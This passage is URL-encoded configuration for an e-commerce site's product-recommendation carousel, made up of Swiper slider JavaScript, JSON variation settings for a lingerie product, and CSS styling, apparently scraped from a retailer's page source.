ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20m